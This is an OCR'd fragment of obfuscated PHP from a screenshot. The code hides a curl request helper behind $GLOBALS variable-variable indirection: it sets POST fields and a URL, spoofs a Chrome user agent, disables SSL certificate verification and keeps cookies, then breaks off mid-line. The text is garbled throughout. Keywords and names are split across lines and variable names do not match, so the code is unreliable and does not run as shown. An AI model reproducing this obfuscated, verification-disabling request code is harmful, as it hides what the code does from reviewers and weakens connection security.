
qmurormf
=
"ch"
;
$ooymkpdbfx
=
"result"
;${${
"GLOB
ALS"
}[
"upbvti"
]}=curl_init();${
"GLOBALS"
}[
"r
xqtgkb"
]=
"ch"
;
$gehttzgjf
=
"ch"
;
$kbiyhofxet
=
"c
h"
;
$snhbkmf
=
"post"
;${
"GLOBALS"
}[
"wzcwtac"
]
=
"ch"
;
$xxuutmss
=
"result"
;
$yiklriv
=
"ch"
;
if
(${
$snhbkmf
}){
$cqoqrvd
=
"ch"
;curl_setopt
(${${
"GLOBALS"
}[
"vqltytdmzdl"
]},CURLOPT_POS
T,
1
);curl_setopt(${
$cqoqrvd
},CURLOPT_POSTFIE
LDS,${${
"GLOBALS"
}[
"qkfarjdbjip"
]});}curl_se
topt(${
$xqmurormf
},CURLOPT_URL,${${
"GLOBAL
S"
}[
"mlnfeqbks"
]});curl_setopt(${${
"GLOBAL
S"
}[
"rxqtgkb"
]},CURLOPT_FOLLOWLOCATION,
1
);cu
rl_setopt(${${
"GLOBALS"
}[
"wzcwtac"
]},CURLOPT
_USERAGENT,
"Mozilla/5.0 (Windows NT 10.0; Wi
n64; x64) AppleWebKit/537.36 (KHTML, like Ge
cko) Chrome/74.0.3729.169 Safari/537.36"
);cu
rl_setopt(${
$yiklriv
},CURLOPT_SSL_VERIFYPEE
R,
false
);curl_setopt(${
$gehttzgjf
},CURLOPT_S
SL_VERIFYHOST,
0
);${
"GLOBALS"
}[
"ggmckqbwjhe
n"
]=
"ch"
;
$trxbmhvqoxb
=
"ch"
;
if
(${${
"GLOBALS"
}
[
"rvhhvpocq"
]}){
$ggwmufgh
=
"ch"
;${
"GLOBALS"
}
[
"tmcvgmgvg"
]=
"usecookie"
;curl_setopt(${
$ggw
mufgh
},CURLOPT_COOKIEJAR,${${
"GLOBALS"
}[
"tmc
vgmgvg"
]});curl_setopt(${${
"GLOBALS"
}[
"vqlty
tdmzdl"
]},CURLOPT_COOKIEFILE,${${
"GLOBALS"
}